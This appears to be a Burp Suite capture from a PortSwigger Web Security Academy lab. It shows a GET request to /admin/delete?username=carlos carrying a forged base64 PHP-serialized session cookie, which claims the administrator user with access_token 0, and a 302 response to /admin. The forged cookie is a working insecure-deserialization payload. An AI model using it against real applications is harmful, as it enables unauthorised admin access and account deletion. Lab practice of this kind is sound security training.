 Request
Pretty Raw Hex Hackvertor
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a3c009e030c9431b8881b7a00eb0098.web-security-academy.net
3 Cookie: session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3c009e030c9431b8881b7a00eb0098.web-security-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5